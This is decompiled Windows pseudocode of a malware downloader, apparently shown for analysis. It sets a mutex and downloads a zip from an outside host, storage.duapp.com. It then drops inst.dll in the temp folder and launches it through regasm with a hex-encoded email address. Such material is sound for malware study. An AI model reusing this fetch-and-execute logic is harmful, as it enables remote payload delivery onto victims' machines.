 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
int v4; // esi
_DWORD *str_donet_version; // esi
DWORD v6; // eax
int result; // eax
int v8; // [esp-4h] [ebp-418h]
CHAR str_regasm_path; // [esp+0h] [ebp-414h]
CHAR pszDest; // [esp+104h] [ebp-310h]
CHAR Buffer; // [esp+208h] [ebp-20Ch]
CHAR FileName; // [esp+30Ch] [ebp-108h]
CreateMutexA(0, 0, "{F36BC9AE-3967-44E2-9D46-2698D50C816C}");
if ( GetLastError() == 183 )
ExitProcess(0);
v8 = v4;
str_donet_version = get_regasm_path(&str_regasm_path);
if ( !str_donet_version )
ExitProcess(0);
v6 = GetTickCount();
wsprintfA(&FileName, "http://storage.duapp.com/%s.zip?r=%d", str_donet_version, v6);
result = URLDownloadFileA(0, &FileName, &FileName, 260, 0, 0, v8);
if ( !result )
{
GetTempPathA(0x104u, &Buffer);
move_file(&FileName);
PathCombineA(&pszDest, &Buffer, "inst.dll");
result = PathFileExistsA(&pszDest);
if ( result )
{
memset(&FileName, 0, 0x104u);
wsprintfA(
&FileName,
"/u \"%s\" @address 373231373637383536403136332e636f6d ",// 721767856@163.com
&pszDest);
result = ShellExecuteA(0, "OPEN", &str_regasm_path, &FileName, 0, 0);
}
}
return result;
}